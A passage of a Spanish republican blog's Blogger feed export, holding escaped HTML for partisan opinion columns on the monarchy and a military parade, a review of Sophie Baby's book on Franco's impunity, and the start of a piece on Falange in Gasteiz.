Chunguitos\u003C\/strong\u003E, no había color \nentre una Monarquía y una República. Hay muchas razones para esa \nelección, pero me quedo con una que creo que es importante: a los reyes \u003Cstrong\u003Eno los elige nadie\u003C\/strong\u003E.\n Nacen con la corona en la cabeza. Viven sin pegar palo al agua todos \nlos miembros de la numerosísima familia real desde que nacen hasta que \nse mueren. No tienen gastos porque todo se lo pagamos con nuestros \ndineros. Con tanto ahorro, amontonan fortunas que ríete tú de lo que se \njugaban el BBVA y el Sabadell en su Opa interminable. Y encima va y el \nrey padre se mete a\u003Cstrong\u003E chorizar el bien común\u003C\/strong\u003E para \nmontarse un negocio por su cuenta y ningún riesgo. Ahí lo tienen: con la\n Justicia haciéndole la ola, más ancho que largo paseando su garbo por \nel mundo mundial, riéndose de quienes pensaron que las herencias no se \ncumplen, apoyando en su bastón la arquitectura de un desgarro de la \ndecencia que a él le importa un pito. En 2014 tuvieron que bajarlo con \ngrúa del elefante de Botsuana, entre \u003Cstrong\u003ERajoy\u003C\/strong\u003E y \u003Cstrong\u003ERubalcaba\u003C\/strong\u003E\n vistieron al hijo para que pareciera rey en un plis plas y la momia \npodía seguir descansando tranquila bajo la cruz más grande que se conoce\n desde los tiempos de Espartaco. ¡País, como diría el maestro \u003Cstrong\u003EForges\u003C\/strong\u003E!\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                \n    \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la chimenea de los nuevos tiempos, la fumata blanca de la herencia franquista aquel año de 1978: habemus rey\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Y vuelvo al principio. A lo de la risa abierta o la carcajada de hoy en \u003Cstrong\u003EinfoLibre\u003C\/strong\u003E. Una risa que me libra del cabreo que me provocan las\u003Cstrong\u003E babas de sumisión \u003C\/strong\u003Econ\n que la mayoría de líderes mundiales han saludado y aplaudido al nuevo, a\n la vez que ridículo, emperador de las galaxias. Sólo nombrarlo me da \nasco. Lo mismo que siento al ver a esos líderes \u003Cstrong\u003Ebesándole la mano\u003C\/strong\u003E,\n como cuando éramos críos en el pueblo se la besábamos al cura fuera \ndonde fuera. Contentos de su humillación, del apretón de manos con \ngolpecito final del jefe que sonaba a una clarísima amenaza: a portarse \nbien, ¿vale?, ya ves que donde hay un \u003Cstrong\u003EMaduro\u003C\/strong\u003E puede \nhaber setecientos. Así que necesitaba algo que me aliviara las ganas de \nconvertirme en exterminador de cucarachas, como en uno de los cómics de \u003Cstrong\u003EJacques\u003C\/strong\u003E \u003Cstrong\u003ETardi\u003C\/strong\u003E\n que más me gustan. Una sonrisa. O una risa abierta. O una carcajada. Y \nen ese trance se me apareció el resumen televisivo de una semana en que \nla noticia principal era el \u003Cstrong\u003Edesfile de las fuerzas armadas\u003C\/strong\u003E.\n El día de la patria lo llaman. Cientos de militares y una cabra \ndesfilando por una gran avenida madrileña mientras los aviones hacían \ncabriolas en el aire y el fascista, cobardica y cara dura \u003Cstrong\u003EAbascal\u003C\/strong\u003E ejercía de facción legionaria pero sin cabra.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Fueron sólo unos segundos. La tele es para mí como \u003Cstrong\u003Eel foso de los cocodrilos \u003C\/strong\u003Ea\n los pies de un castillo medieval. No tengo configuradas las cadenas. \nPor eso el otro día tenía que ver un programa que me interesaba \npersonalmente, no digo de qué cadena porque me da vergüenza (bueno, de \nlaSexta: ya está dicho), y en la búsqueda se me cruzó lo del resumen \nsemanal televisivo. El desfile militar. La celebración del día de la \npatria. El lujo y el orgullo de una raza con el mismo olor a alcanfor \nque desprendía el baúl donde \u003Cstrong\u003Ela abuela guardaba la dote de pobre\u003C\/strong\u003E\n que había de durar toda la vida. No sé cuántos militares pasaron por la\n pantalla en medio minuto. La pasta gansa que habría costado ese \nespectáculo. Pero menos mal que hubo algo que me arrancó de golpe y \nporrazo una carcajada, como si estuviera viendo una peli de los \u003Cstrong\u003EHermanos Marx\u003C\/strong\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Ahí, en el escenario, entre tanto político y estrellas \ncuartelarias, estaban el rey y su hija vestidos de militares. Y me entró\n la risa tonta. Es que no me la puedo aguantar incluso ahora mismo, \ncuando recuerdo aquella imagen que era para darle el \u003Cstrong\u003EGoya al mejor vestuario\u003C\/strong\u003E.\n Iba a poner mejor disfraz pero no: a ver si me denuncian por faltarle \nel respeto a la Corona. Poca broma con esos deslices en los tiempos que \ncorren. Imagino que en la Zarzuela tienen un guardarropía a prueba de \ncelebraciones. Como el inspector Gadget en sus películas de risa. O como\n el Mortadelo inmortal del genial \u003Cstrong\u003EFrancisco Ibáñez\u003C\/strong\u003E. Es que me los veo así a los dos, tan llenos de \u003Cstrong\u003Eespíritu castrense\u003C\/strong\u003E,\n con sus gorritas y su mirada perdida en el horizonte, igual que los \nfutbolistas en el campo cuando suena el himno nacional, y no puedo \naguantarme la risa. Y me río a carcajada limpia. Y me entran ganas de \ndejar este artículo como está, asomarme a la ventana y gritar con el \npuño en alto:\u003Cstrong\u003E ¡Viva la República!\u003C\/strong\u003E Y lo hago.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/inspector-gadget-rey-hija-rey_129_2082421.html\" target=\"_blank\"\u003Einfolibre.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/443294824517810277\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/443294824517810277?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/443294824517810277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/443294824517810277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-inspector-gadget-el-rey-y-la-hija.html","title":"El inspector Gadget, el rey y la hija del rey "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHiMITfcnTLVx8g1vMBsQ0PshvvIsQr_WY0BtYPN53jr0goGFAe5FjXBO1l2lUser3igDwVDm2o-F-RkVXUY91KOHgwjhxQgiq5Sf9gJiF1mDHQCbsIYDZnVmTKoomhd5T4sGfNO6mc5Ik3jy4AAb0OXyy_nC6i4kfa0IwwhbKMg6kwPg1B0jmUjEnRLei\/s72-c\/El%20inspector%20Gadget,%20el%20rey%20y%20la%20hija%20del%20rey.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5729133330369391112"},"published":{"$t":"2025-10-22T07:30:00.001+02:00"},"updated":{"$t":"2025-10-22T07:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Transición española: ¿consenso y arreglo o justicia y memoria?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s1920\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s320\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Transición española: ¿consenso y arreglo o justicia y memoria?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EEnric Llopis\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEdiciones Akal publica ¿Juzgar a Franco? Impunidad, reconciliación, memoria, de la historiadora Sophie Baby \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Estado español “se ha presentado, al mismo tiempo, como modelo de \nreconciliación democrática, caso flagrante de impunidad y país de \nmovimientos pioneros en la reivindicación de una justicia universal”; es\n el punto de partida de la obra \u003Cem\u003E¿Juzgar a Franco? Impunidad, reconciliación, memoria\u003C\/em\u003E, de la historiadora Sophie Baby, publicada por Akal (con traducción de Pablo Batalla) en septiembre.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\nun libro anterior, \u003Cem\u003EEl mito de la\ntransición pacífica. Violencia y política en España (1975-1982)\u003C\/em\u003E, editado por\nAkal en 2021, la profesora en la Universidad de Bourgogne Europe (Dijon,\nFrancia) documenta -en este periodo- 890 acciones violentas de extrema derecha,\ncon el resultado de 68 víctimas mortales; la mayor parte de las muertes (38)\nfueron ocasionadas -en el contexto de la \u003Cem\u003Eguerra\nsucia\u003C\/em\u003E– por el Batallón Vasco Español, Antiterrorismo ETA (ATE) o la \u003Cem\u003ETriple A\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\nembargo, en \u003Cem\u003EJuzgar a Franco\u003C\/em\u003E,la autora resalta cómo el modelo establecido\nde Transición española recibió loas en América Latina y en la Europa del Este\n(tras el derrumbe del Muro de Berlín, en 1989); este proceso gradual de\nreformas políticas tuvo como adalides a Juan Carlos I de Borbón, quien juró el\nacatamiento de los Principios del Movimiento Nacional en su proclamación como\nmonarca (noviembre de 1975); a Adolfo Suárez (UCD) y a Felipe González (PSOE),\ncon el apoyo de las internacionales socialista, democristiana y liberal, entre\notros actores; se trataba de forjar el \u003Cem\u003Egran\nconsenso\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí,\nen la batalla por la memoria democrática, uno de los obstáculos con los que se\ntopan los movimientos es la Ley de Amnistía aprobada en octubre de 1977, que\ncondonaba los delitos “de intencionalidad política” cometidos antes del 15 de\ndiciembre de 1976.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe\nda la circunstancia que una sentencia del Tribunal Supremo -en febrero de 2012-\ncerraba la vía judicial para la investigación de los crímenes del franquismo;\nentre otros argumentos, la resolución judicial apuntaba que la Ley de Amnistía\n“tuvo un evidente sentido de reconciliación pues la denominada ‘transición\nespañola’ exigió que todas las fuerzas políticas cedieran algo en sus\ndiferentes posturas”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESophie\nBaby cita las \u003Cem\u003EAportaciones de Amnistía\nInternacional al informe de seguimiento del Relator Especial sobre la Verdad,\nla justicia y la reparación\u003C\/em\u003E, de 2021, que señalan -desde finales de 2016-\ncerca de un centenar de resoluciones (judiciales) de archivo de causas\nrelacionadas con violaciones de los derechos humanos; según la plataforma\nCEAQUA, el 75% de las resoluciones apelaban a la Ley de Amnistía.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal\nvez algunas consecuencias del modo de fraguar la Transición colearan décadas\ndespués; el 24 de octubre de 2019, los restos del dictador se enterraron en el\ncementerio madrileño de Mingorrubio-El Pardo, tras ser exhumados del Valle de\nlos Caídos; antes tuvo lugar una \u003Cem\u003Edura \u003C\/em\u003Ebatalla\njudicial entre el gobierno socialista y la familia de Franco, que concluyó con\nuna sentencia favorable del Tribunal Supremo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Si\nse trataba de sacar los restos del dictador de la tumba que él mismo se había\nconstruido, a costa de tantas vidas humanas, ¿por qué tantas precauciones, por\nqué tanta solemnidad digna de un antiguo jefe de Estado al que no se trataba de\nrendir homenaje?”, se pregunta la investigadora, que asimismo da respuesta al\ntítulo del libro: “Franco no ha sido juzgado, ni lo será jamás”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDel\nideario del autócrata, que pervive en la memoria de la represión, da cuenta la\nentrevista concedida a Jay Allen en Tetuán, el 27 de julio de 1936 (nueve días\ndespués del golpe fascista), publicada en el diario londinense News Chronicle; a\nlas preguntas del periodista norteamericano, Franco respondió que tomaría\nMadrid para librar a España del marxismo “a cualquier precio” (incluido el de\nvidas humanas).\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nautora de \u003Cem\u003E¿Juzgar a Franco? \u003C\/em\u003Eresalta\ncómo, frente a la narrativa dominante de la reconciliación, surgió en el año\n2000 un movimiento cívico por la recuperación de la memoria democrática, que\ntuvo dos correlatos legislativos en las leyes de la memoria de 2007 y 2022\n(gobiernos de Rodríguez Zapatero y Pedro Sánchez); en 2000 se constituyó la\nAsociación para la Recuperación de la Memoria Histórica (ARMH), vinculada a la\nexhumación de una fosa común en el municipio de Priaranza del Bierzo (León),\ndonde se hallaban los restos de 13 republicanos civiles asesinados por\nfalangistas en octubre de 1936.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero,\n¿en qué consistió el mito de la Transición? Sophie Baby subraya que, por una\nparte, se produjo la ruptura \u003Cem\u003Esimbólica \u003C\/em\u003Econ\nun pasado de enfrentamientos fratricidas entre españoles; a ello se agregó la\napuesta por un orden liberal-democrático y europeísta, legalista y alejado de\nradicalismos; una cambio político “de la ley a la ley”, afirmó el presidente de\nlas Cortes Españolas tras la muerte de Franco, Torcuato Fernández Miranda.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn\nejemplo de las renuncias en el periodo fue la aceptación de la corona y de la\nbandera rojigualda por parte del PCE, en abril de 1977; la decisión fue\ncomunicada en una rueda de prensa por el secretario general del PCE, Santiago\nCarrillo, pocas fechas después de la legalización del Partido.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste\nmodelo reconciliador, de consenso, se podía hallar en la declaración emitida\npor el gobierno socialista de Felipe González, en julio de 1986, con motivo del\n50 aniversario del golpe militar:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La\nguerra civil española es definitivamente historia, parte de la memoria de los\nespañoles y de su experiencia colectiva. Pero no tiene ya -ni debe tenerla-\npresencia viva en la realidad de un país cuya conciencia moral última se basa\nen los principios de la libertad y la tolerancia”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon\ntodo, se alzaron voces críticas con el rumbo que -previsiblemente- adquiriría\nla Transición; Sophie Baby cita algunos artículos de la revista Cuadernos de\nRuedo Ibérico, asociada a los exiliados españoles durante el franquismo, que se\neditó -en París y Barcelona- entre 1965 y 1979.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs\nel caso de \u003Cem\u003ELa oferta de la junta\ndemocrática. Lenin ha muerto\u003C\/em\u003E, texto de Francisco Lasa (pseudónimo del periodista\ny escritor, Luciano Rincón); o \u003Cem\u003EContra la\nreconciliación\u003C\/em\u003E, del profesor especializado en Economía y ecologismo, Joan\nMartínez Alier; los dos artículos se publicaron en Cuadernos de Ruedo Ibérico,\nen el número de enero-junio de 1975.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\nen el número siguiente (junio-diciembre de 1975), la revista publicó una\nreflexión titulada \u003Cem\u003EEl franquismo sin\nFranco y la oposición democrática\u003C\/em\u003E, en la que concluía del siguiente modo:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Hoy\nla oposición política antifranquista, convertida por la muerte del dictador en\n‘oposición democrática’, ya no habla de reformas agrarias, de nacionalizaciones\nde bancos e industrias de base, ni de exigencia de responsabilidades a los implicados\nen la represión bajo el franquismo”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/rebelion.org\/la-transicion-espanola-consenso-y-arreglo-o-justicia-y-memoria\/\" target=\"_blank\"\u003Erebelion.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5729133330369391112\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5729133330369391112?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5729133330369391112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5729133330369391112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-transicion-espanola-consenso-y.html","title":"La Transición española: ¿consenso y arreglo o justicia y memoria?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIlfJEiXRRLHXucNKL6RAk97RGxnUhoCcdAzhibxFECvVZpJ2yRmQ1CtpslhC0XW2gkgV-WVX5U4fpg0dfJ2mbYxNQyrQyafjCulPVOvdj67UcMr2A5RRNvcl1zwBe4L6yDN4RJHGpfta3e4unjDlTavBuUnwSkRvjjg8G_WLXeCf8Wyuzr2NMwP98Nze\/s72-c\/La%20Transici%C3%B3n%20espa%C3%B1ola_%20%C2%BFconsenso%20y%20arreglo%20o%20justicia%20y%20memoria_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1182489071891894197"},"published":{"$t":"2025-10-19T07:36:00.005+02:00"},"updated":{"$t":"2025-10-19T07:36:47.391+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La huella del fascismo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U79U3YE_G0oYMBPazkF6Df97pZJ-vTStPdB88n6LYD_1PZ90OdkbsP18LHw7kl0P1GbFe9WXVmUXLOIeCgkegdXlhm7WP2du0BNPECnVfmbHAhZLcHz0-FuLwfT6YewH6h0ZQJk2ytVhMbmf0k8G3OnbRxbRoM6LJsB2aT1RYg3xO7IrbKRGMrtzvxvh\/s1920\/La%20huella%20del%20fascismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U79U3YE_G0oYMBPazkF6Df97pZJ-vTStPdB88n6LYD_1PZ90OdkbsP18LHw7kl0P1GbFe9WXVmUXLOIeCgkegdXlhm7WP2du0BNPECnVfmbHAhZLcHz0-FuLwfT6YewH6h0ZQJk2ytVhMbmf0k8G3OnbRxbRoM6LJsB2aT1RYg3xO7IrbKRGMrtzvxvh\/s320\/La%20huella%20del%20fascismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa huella del fascismo \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIñaki Egaña \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ELa\n presencia de Falange (FE de las JONS) el pasado día de la fiesta \nnacional española en Gasteiz ha originado una criminalización de quienes\n les hicieron frente. Una penalización política a la que probablemente \nseguirá otra judicial o civil, con la aplicación a los detenidos de la \nLey Mordaza, por cierto rechazada por el Parlamento de la CAV (incluidos\n PNV y PSE). El comunicado posterior de Falange despeja las dudas, por \nsi alguien le quedaba alguna, de las intenciones del grupo fascista: \n«las autonomías matan, no funcionan y son un peligro para los españoles.\n Álava, Guipúzcoa y Vizcaya son España y las vamos a defender tantas \nveces como sea necesario frente a los enemigos internos separatistas o \nfrente a los invasores extranjeros. Los cómplices de intoxicar a la \njuventud vasca lo pagarán». Descripción ideológica y amenaza explícita.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv 